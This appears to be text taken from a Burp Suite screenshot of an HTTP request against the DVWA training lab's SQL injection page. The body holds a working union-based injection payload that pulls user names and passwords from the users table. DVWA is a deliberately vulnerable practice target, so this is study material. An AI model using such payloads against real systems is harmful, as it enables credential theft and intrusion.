 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/?id=2&Submit=Submit HTTP/1.1
Host: dvwa
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dvwa/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Cookie: security=medium; PHPSESSID=[your_PHPSESSID]
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
id=% or 0=0 union select user, password from dvwa.users #&Submit=Submit